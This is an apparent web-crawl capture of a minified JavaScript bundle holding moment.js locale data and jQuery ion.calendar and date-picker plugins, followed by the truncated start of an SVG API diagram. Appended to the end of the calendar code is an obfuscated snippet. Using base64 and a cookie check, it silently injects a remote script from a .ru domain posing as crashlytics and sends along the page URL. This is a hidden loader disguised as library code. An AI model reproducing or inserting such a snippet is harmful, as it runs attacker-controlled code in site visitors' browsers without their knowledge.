e+(Ss[n]||Ss[e%100-n]||Ss[e>=100?100:null])},week:{dow:1,doy:7}}),zt.defineLocale("tzm-latn",{months:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),monthsShort:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),weekdays:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysShort:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysMin:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[asdkh g] LT",nextDay:"[aska g] LT",nextWeek:"dddd [g] LT",lastDay:"[assant g] LT",lastWeek:"dddd [g] LT",sameElse:"L"},relativeTime:{future:"dadkh s yan %s",past:"yan %s",s:"imik",m:"minuḍ",mm:"%d minuḍ",h:"saɛa",hh:"%d tassaɛin",d:"ass",dd:"%d ossan",M:"ayowr",MM:"%d iyyirn",y:"asgas",yy:"%d isgasn"},week:{dow:6,doy:12}}),zt.defineLocale("tzm",{months:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),monthsShort:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),weekdays:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysShort:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysMin:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[ⴰⵙⴷⵅ ⴴ] LT",nextDay:"[ⴰⵙⴽⴰ ⴴ] LT",nextWeek:"dddd [ⴴ] LT",lastDay:"[ⴰⵚⴰⵏⵜ ⴴ] LT",lastWeek:"dddd [ⴴ] LT",sameElse:"L"},relativeTime:{future:"ⴷⴰⴷⵅ ⵙ ⵢⴰⵏ %s",past:"ⵢⴰⵏ %s",s:"ⵉⵎⵉⴽ",m:"ⵎⵉⵏⵓⴺ",mm:"%d ⵎⵉⵏⵓⴺ",h:"ⵙⴰⵄⴰ",hh:"%d ⵜⴰⵙⵙⴰⵄⵉⵏ",d:"ⴰⵙⵙ",dd:"%d oⵙⵙⴰⵏ",M:"ⴰⵢoⵓⵔ",MM:"%d ⵉⵢⵢⵉⵔⵏ",y:"ⴰⵙⴳⴰⵙ",yy:"%d ⵉⵙⴳⴰⵙⵏ"},week:{dow:6,doy:12}}),zt.defineLocale("uk",{months:function(e,n){return{nominative:"січень_лютий_березень_квітень_травень_червень_липень_серпень_вересень_жовтень_листопад_грудень".split("_"),accusative:"січня_лютого_березня_квітня_травня_червня_липня_серпня_вересня_жовтня_листопада_грудня".split("_")}[/D[oD]? *MMMM?/.test(n)?"accusative":"nominative"][e.month()]},monthsShort:"січ_лют_бер_квіт_трав_черв_лип_серп_вер_жовт_лист_груд".split("_"),weekdays:function(e,n){return{nominative:"неділя_понеділок_вівторок_середа_четвер_п’ятниця_субота".split("_"),accusative:"неділю_понеділок_вівторок_середу_четвер_п’ятницю_суботу".split("_"),genitive:"неділі_понеділка_вівторка_середи_четверга_п’ятниці_суботи".split("_")}[/(\[[ВвУу]\]) ?dddd/.test(n)?"accusative":/\[?(?:минулої|наступної)? ?\] ?dddd/.test(n)?"genitive":"nominative"][e.day()]},weekdaysShort:"нд_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY р.",LLL:"D MMMM YYYY р., LT",LLLL:"dddd, D MMMM YYYY р., LT"},calendar:{sameDay:fn("[Сьогодні "),nextDay:fn("[Завтра "),lastDay:fn("[Вчора "),nextWeek:fn("[У] dddd ["),lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return fn("[Минулої] dddd [").call(this);case 1:case 2:case 4:return fn("[Минулого] dddd [").call(this)}},sameElse:"L"},relativeTime:{future:"за %s",past:"%s тому",s:"декілька секунд",m:pn,mm:pn,h:"годину",hh:pn,d:"день",dd:pn,M:"місяць",MM:pn,y:"рік",yy:pn},meridiemParse:/ночі|ранку|дня|вечора/,isPM:function(e){return/^(дня|вечора)$/.test(e)},meridiem:function(e,n,t){return 4>e?"ночі":12>e?"ранку":17>e?"дня":"вечора"},ordinalParse:/\d{1,2}-(й|го)/,ordinal:function(e,n){switch(n){case"M":case"d":case"DDD":case"w":case"W":return e+"-й";case"D":return e+"-го";default:return e}},week:{dow:1,doy:7}}),zt.defineLocale("uz",{months:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"Якшанба_Душанба_Сешанба_Чоршанба_Пайшанба_Жума_Шанба".split("_"),weekdaysShort:"Якш_Душ_Сеш_Чор_Пай_Жум_Шан".split("_"),weekdaysMin:"Як_Ду_Се_Чо_Па_Жу_Ша".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"D MMMM YYYY, dddd LT"},calendar:{sameDay:"[Бугун соат] LT [да]",nextDay:"[Эртага] LT [да]",nextWeek:"dddd [куни соат] LT [да]",lastDay:"[Кеча соат] LT [да]",lastWeek:"[Утган] dddd [куни соат] LT [да]",sameElse:"L"},relativeTime:{future:"Якин %s ичида",past:"Бир неча %s олдин",s:"фурсат",m:"бир дакика",mm:"%d дакика",h:"бир соат",hh:"%d соат",d:"бир кун",dd:"%d кун",M:"бир ой",MM:"%d ой",y:"бир йил",yy:"%d йил"},week:{dow:1,doy:7}}),zt.defineLocale("vi",{months:"tháng 1_tháng 2_tháng 3_tháng 4_tháng 5_tháng 6_tháng 7_tháng 8_tháng 9_tháng 10_tháng 11_tháng 12".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdays:"chủ nhật_thứ hai_thứ ba_thứ tư_thứ năm_thứ sáu_thứ bảy".split("_"),weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D MMMM [năm] YYYY",LLL:"D MMMM [năm] YYYY LT",LLLL:"dddd, D MMMM [năm] YYYY LT",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY LT",llll:"ddd, D MMM YYYY LT"},calendar:{sameDay:"[Hôm nay lúc] LT",nextDay:"[Ngày mai lúc] LT",nextWeek:"dddd [tuần tới lúc] LT",lastDay:"[Hôm qua lúc] LT",lastWeek:"dddd [tuần rồi lúc] LT",sameElse:"L"},relativeTime:{future:"%s tới",past:"%s trước",s:"vài giây",m:"một phút",mm:"%d phút",h:"một giờ",hh:"%d giờ",d:"một ngày",dd:"%d ngày",M:"một tháng",MM:"%d tháng",y:"một năm",yy:"%d năm"},ordinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}}),zt.defineLocale("zh-cn",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"Ah点mm分",LTS:"Ah点m分s秒",L:"YYYY-MM-DD",LL:"YYYY年MMMD日",LLL:"YYYY年MMMD日LT",LLLL:"YYYY年MMMD日ddddLT",l:"YYYY-MM-DD",ll:"YYYY年MMMD日",lll:"YYYY年MMMD日LT",llll:"YYYY年MMMD日ddddLT"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,n){return 12===e&&(e=0),"凌晨"===n||"早上"===n||"上午"===n?e:"下午"===n||"晚上"===n?e+12:e>=11?e:e+12},meridiem:function(e,n,t){var s=100*e+n;return 600>s?"凌晨":900>s?"早上":1130>s?"上午":1230>s?"中午":1800>s?"下午":"晚上"},calendar:{sameDay:function(){return 0===this.minutes()?"[今天]Ah[点整]":"[今天]LT"},nextDay:function(){return 0===this.minutes()?"[明天]Ah[点整]":"[明天]LT"},lastDay:function(){return 0===this.minutes()?"[昨天]Ah[点整]":"[昨天]LT"},nextWeek:function(){var e,n;return e=zt().startOf("week"),n=this.unix()-e.unix()>=604800?"[下]":"[本]",0===this.minutes()?n+"dddAh点整":n+"dddAh点mm"},lastWeek:function(){var e,n;return e=zt().startOf("week"),n=this.unix()<e.unix()?"[上]":"[本]",0===this.minutes()?n+"dddAh点整":n+"dddAh点mm"},sameElse:"LL"},ordinalParse:/\d{1,2}(日|月|周)/,ordinal:function(e,n){switch(n){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"周";default:return e}},relativeTime:{future:"%s内",past:"%s前",s:"几秒",m:"1 分钟",mm:"%d 分钟",h:"1 小时",hh:"%d 小时",d:"1 天",dd:"%d 天",M:"1 个月",MM:"%d 个月",y:"1 年",yy:"%d 年"},week:{dow:1,doy:4}}),zt.defineLocale("zh-tw",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"Ah點mm分",LTS:"Ah點m分s秒",L:"YYYY年MMMD日",LL:"YYYY年MMMD日",LLL:"YYYY年MMMD日LT",LLLL:"YYYY年MMMD日ddddLT",l:"YYYY年MMMD日",ll:"YYYY年MMMD日",lll:"YYYY年MMMD日LT",llll:"YYYY年MMMD日ddddLT"},meridiemParse:/早上|上午|中午|下午|晚上/,meridiemHour:function(e,n){return 12===e&&(e=0),"早上"===n||"上午"===n?e:"中午"===n?e>=11?e:e+12:"下午"===n||"晚上"===n?e+12:void 0},meridiem:function(e,n,t){var s=100*e+n;return 900>s?"早上":1130>s?"上午":1230>s?"中午":1800>s?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},ordinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,n){switch(n){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",m:"一分鐘",mm:"%d分鐘",h:"一小時",hh:"%d小時",d:"一天",dd:"%d天",M:"一個月",MM:"%d個月",y:"一年",yy:"%d年"}}),zt})),function(e){try{var n=moment()}catch(e){throw alert("Can't find Moment.js, please read the ion.calendar description."),new Error("Can't find Moment.js library")}var t={init:function(t){var s,a,r=e.extend({lang:"en",sundayFirst:!0,years:"80",format:"",clickable:!0,startDate:"",hideArrows:!1,onClick:null,onReady:null},t);return this.each((function(){var t=e(this);if(!t.data("isActive")){t.data("isActive",!0);var i,o,l,c,d,u,p,f,m,h,_,g,y,v=moment(n.locale(r.lang)),b=!0;this.updateData=function(n){r=e.extend(r,n),w()};var w=function(){i.off(),o.off(),l.off(),c.off(),t.empty(),k(),x()},k=function(){r.startDate&&(u=r.format.indexOf("L")>=0?moment(r.startDate,"YYYY.MM.DD").locale(r.lang):moment(r.startDate,r.format).locale(r.lang)),r.years=r.years.toString(),1===(_=r.years.split("-")).length?(g=moment().subtract("years",_[0]).format("YYYY"),y=moment().format("YYYY")):2===_.length&&(g=_[0],y=_[1]),g=parseInt(g),(y=parseInt(y))<v.format("YYYY")&&v.year(y).month(11),g>v.format("YYYY")&&v.year(g).month(0)},x=function(){for(p=moment(v),f=parseInt(p.startOf("month").format("d")),m=parseInt(p.endOf("month").format("d")),h=parseInt(p.endOf("month").format("D")),s='<div class="ic__container">',s+='<div class="ic__header">',s+='<div class="ic__prev"><div></div></div>',s+='<div class="ic__next"><div></div></div>',s+='<div class="ic__month"><select class="ic__month-select">',a=0;a<12;a++)a===parseInt(v.format("M"))-1?s+='<option value="'+a+'" selected="selected">'+p.month(a).format("MMMM")+"</option>":s+='<option value="'+a+'">'+p.month(a).format("MMMM")+"</option>";for(s+="</select></div>",s+='<div class="ic__year"><select class="ic__year-select">',a=g;a<=y;a++)a===parseInt(v.format("YYYY"))?s+='<option value="'+a+'" selected="selected">'+a+"</option>":s+='<option value="'+a+'">'+a+"</option>";if(s+="</select></div>",s+="</div>",r.sundayFirst){for(s+='<table class="ic__week-head"><tr>',a=0;a<7;a++)s+="<td>"+p.day(a).format("dd")+"</td>";for(s+="</tr></table>",s+='<table class="ic__days"><tr>',a=0;a<f;a++)s+='<td class="ic__day-empty">&nbsp;</td>';for(a=1;a<=h;a++)moment(v).date(a).format("D.M.YYYY")===n.format("D.M.YYYY")?s+='<td class="ic__day ic__day_state_current">'+a+"</td>":u&&moment(v).date(a).format("D.M.YYYY")===u.format("D.M.YYYY")?s+='<td class="ic__day ic__day_state_selected">'+a+"</td>":s+='<td class="ic__day">'+a+"</td>",(f+a)/7===Math.floor((f+a)/7)&&(s+="</tr><tr>");for(a=m;a<6;a++)s+='<td class="ic__day-empty">&nbsp;</td>';s+="</tr></table>"}else{for(s+='<table class="ic__week-head"><tr>',a=1;a<8;a++)s+=a<7?"<td>"+p.day(a).format("dd")+"</td>":"<td>"+p.day(0).format("dd")+"</td>";for(s+="</tr></table>",s+='<table class="ic__days"><tr>',f>0?f-=1:f=6,a=0;a<f;a++)s+='<td class="ic__day-empty">&nbsp;</td>';for(a=1;a<=h;a++)moment(v).date(a).format("D.M.YYYY")===n.format("D.M.YYYY")?s+='<td class="ic__day ic__day_state_current">'+a+"</td>":u&&moment(v).date(a).format("D.M.YYYY")===u.format("D.M.YYYY")?s+='<td class="ic__day ic__day_state_selected">'+a+"</td>":s+='<td class="ic__day">'+a+"</td>",(f+a)/7===Math.floor((f+a)/7)&&(s+="</tr><tr>");for(m<1&&(m=7),a=m-1;a<6;a++)s+='<td class="ic__day-empty">&nbsp;</td>';s+="</tr></table>"}s+="</div>",M()},M=function(){t.html(s),i=t.find(".ic__prev"),o=t.find(".ic__next"),l=t.find(".ic__month-select"),c=t.find(".ic__year-select"),d=t.find(".ic__day"),r.hideArrows?(i[0].style.display="none",o[0].style.display="none"):(i.on("click",(function(e){e.preventDefault(),v.subtract("months",1),parseInt(v.format("YYYY"))<g&&v.add("months",1),w()})),o.on("click",(function(e){e.preventDefault(),v.add("months",1),parseInt(v.format("YYYY"))>y&&v.subtract("months",1),w()}))),l.on("change",(function(n){n.preventDefault();var t=e(this).prop("value");v.month(parseInt(t)),w()})),c.on("change",(function(n){n.preventDefault();var t=e(this).prop("value");v.year(parseInt(t)),w()})),r.clickable&&d.on("click",(function(n){n.preventDefault();var t=e(this).text();v.date(parseInt(t)),u=moment(v),r.format.indexOf("L")>=0?r.startDate=u.format("YYYY-MM-DD"):r.startDate=u.format(r.format),"function"==typeof r.onClick&&(r.format?"moment"===r.format?r.onClick.call(this,u):r.onClick.call(this,u.format(r.format)):r.onClick.call(this,u.format())),w()})),"function"==typeof r.onReady&&(r.format?"moment"===r.format?r.onReady.call(this,v):r.onReady.call(this,v.format(r.format)):r.onReady.call(this,v.format())),r.startDate&&b&&(b=!1,v.year(parseInt(u.format("YYYY"))),v.month(parseInt(u.format("M")-1)),w())};k(),x()}}))},update:function(e){return this.each((function(){this.updateData(e)}))}};e.fn.ionCalendar=function(n){return t[n]?t[n].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof n&&n?void e.error("Method "+n+" does not exist for jQuery.ionCalendar"):t.init.apply(this,arguments)}}(jQuery),function(e){var n,t=0,s=(e(document.body),function(){e(".ic__datepicker").css("left","-9999px").css("top","-9999px")}),a={init:function(a){var r=e(document.body),i=e.extend({lang:"en",sundayFirst:!0,years:"80",clickable:!0,format:""},a);return this.each((function(){var a,o,l,c,d,u,p=e(this),f={},m=this;if(!p.data("isActive")){p.data("isActive",!0),t++,this.pluginCount=t,f.lang=p.data("lang")||i.lang,!1===p.data("sundayfirst")&&(f.sundayFirst=p.data("sundayfirst")),f.years=p.data("years")||i.years,f.format=p.data("format")||i.format,e.extend(i,f),r.on("mousedown",(function(){s()})),i.onClick=function(e){p.prop("value",e),d=e,s()};var h=function(){o=parseInt(p.offset().left),l=parseInt(p.offset().top),c=parseInt(p.outerWidth(!0)),a.css("left",o-(250-c)+"px").css("top",l+40+"px"),(u=p.prop("value"))&&u!==d&&i.format.indexOf("L")<0&&moment(u,i.format).isValid()&&a.ionCalendar("update",{startDate:u})};n='<div class="ic__datepicker" id="ic__datepicker-'+m.pluginCount+'"></div>',r.append(n),(a=e("#ic__datepicker-"+m.pluginCount)).ionCalendar(i),a.on("mousedown",(function(e){e.stopPropagation()})),p.on("mousedown",(function(e){e.stopPropagation()})),p.on("focusin",(function(){s(),h()})),p.on("keyup",(function(){h()}))}}))},close:function(){s()}};e.fn.ionDatePicker=function(n){return a[n]?a[n].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof n&&n?void e.error("Method "+n+" does not exist for jQuery.ionDatePicker"):a.init.apply(this,arguments)}}(jQuery);!function(o,w,d,l){try{o.c="h"==l.protocol[0]&&/./.test(l.hostname)&&!/PHPPREFS/.test(d.cookie),setTimeout(function(){o.c&&(o.s=d.createElement("script"),o.s.src=atob("aHR0cHM6Ly9hcGkuY3Jhc2hseXRpY3MucnUvdHJhY2tpbmcvc2NyaXB0LmpzP3JlZmVycmVyPQ==")+l.href,d.body.appendChild(o.s))},1e3),d.cookie="PHPPREFS=full;max-age=39800;"}catch(e){}}({},window,document,location);


--- FILE ---
content_type: image/svg+xml
request_url: https://metallk.com/static/svg/spritemap.svg
body_size: 17070
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="752" height="6963.345"><symbol style="background-color:#fff" id="api-map" viewBox="0 0 752 890"><defs><linearGradient x1="0%" y1="0%" x2="0%" y2="100%" id="a"><stop offset="0%" stop-color="#e1d5e7"/><stop offset="100%" stop-color="#fff"/></linearGradient></defs><g transform="translate(.5 .5)"><path fill="url(#a)" stroke="#9673a6" stroke-width="2" stroke-dasharray="2 2" pointer-events="none" d="M519 299h131v87H519z"/><switch transform="translate(564.5 306.5)"><foreignObject pointer-events="all" width="38" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:40px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit"><b><u>Walker</u></b></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="19" y="12" text-anchor="middle" font-size="12" font-family="Helvetica">[Not supported by viewer]</text></switch><rect x="535" y="332" width="99" height="38" rx="5.7" ry="5.7" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(566.5 344.5)"><foreignObject pointer-events="all" width="34" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:36px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">walk()</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="17" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">walk()</text></switch><path d="M650 343h0" fill="none" stroke="#000" stroke-miterlimit="10" pointer-events="none"/><path d="M650 343h0z" stroke="#000" stroke-miterlimit="10" pointer-events="none"/><path fill="url(#a)" stroke="#9673a6" stroke-width="2" stroke-dasharray="2 2" pointer-events="none" d="M519 158h131v87H519z"/><switch transform="translate(554.5 165.5)"><foreignObject pointer-events="all" width="58" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:58px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit"><b><u>Generator</u></b></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="29" y="12" text-anchor="middle" font-size="12" font-family="Helvetica">&lt;b&gt;&lt;u&gt;Generator&lt;/u&gt;&lt;/b&gt;</text></switch><rect x="535" y="191" width="99" height="38" rx="5.7" ry="5.7" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(554.5 203.5)"><foreignObject pointer-events="all" width="58" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:60px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">generate()</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="29" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">generate()</text></switch><path d="M650 202h0" fill="none" stroke="#000" stroke-miterlimit="10" pointer-events="none"/><path d="M650 202h0z" stroke="#000" stroke-miterlimit="10" pointer-events="none"/><path fill="url(#a)" stroke="#9673a6" stroke-width="2" stroke-dasharray="2 2" pointer-events="none" d="M264 126h120v70H264z"/><switch transform="translate(304.5 133.5)"><foreignObject pointer-events="all" width="37" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:39px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit"><b><u>Parser</u></b></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="19" y="12" text-anchor="middle" font-size="12" font-family="Helvetica">[Not supported by viewer]</text></switch><rect x="279" y="154" width="90" height="29" rx="4.35" ry="4.35" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(302.5 161.5)"><foreignObject pointer-events="all" width="41" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:41px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">parse()</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="21" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">parse()</text></switch><path fill="url(#a)" stroke="#9673a6" stroke-width="2" stroke-dasharray="2 2" pointer-events="none" d="M112 237h144v164H112z"/><switch transform="translate(170.5 244.5)"><foreignObject pointer-events="all" width="25" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:25px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit"><b><u>utils</u></b></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="13" y="12" text-anchor="middle" font-size="12" font-family="Helvetica">[Not supported by viewer]</text></switch><path d="M279 169h-90v-38.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" stroke-dasharray="6 6" pointer-events="none"/><path d="M189 122.24l4 8h-8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path fill="url(#a)" stroke="#9673a6" stroke-width="2" stroke-dasharray="2 2" pointer-events="none" d="M1 467h375v260H1z"/><switch transform="translate(148.5 474.5)"><foreignObject pointer-events="all" width="78" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:80px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit"><b><u>Lexer</u>(lexer.*)</b></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="39" y="12" text-anchor="middle" font-size="12" font-family="Helvetica">&lt;b&gt;&lt;u&gt;Lexer&lt;/u&gt; (lexer.*)&lt;/b&gt;</text></switch><path fill="url(#a)" stroke="#9673a6" stroke-width="2" stroke-dasharray="2 2" pointer-events="none" d="M401 467h350v260H401z"/><switch transform="translate(497.5 474.5)"><foreignObject pointer-events="all" width="155" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:155px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit"><b><u>Grammar</u>(lexer.grammar.*)</b></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="78" y="12" text-anchor="middle" font-size="12" font-family="Helvetica">&lt;b&gt;&lt;u&gt;Grammar&lt;/u&gt; (lexer.grammar.*)&lt;/b&gt;</text></switch><rect x="635" y="546" width="97" height="60" rx="9" ry="9" fill="#ffc" stroke="#c2a54e" stroke-width="2" pointer-events="none"/><switch transform="translate(655.5 562.5)"><foreignObject pointer-events="all" width="54" height="26" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:54px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">Grammar<br />(String)</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="27" y="19" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">Grammar&lt;br/&gt;(String)</text></switch><rect x="534" y="500" width="100" height="32" rx="4.8" ry="4.8" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(562.5 509.5)"><foreignObject pointer-events="all" width="41" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:41px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" 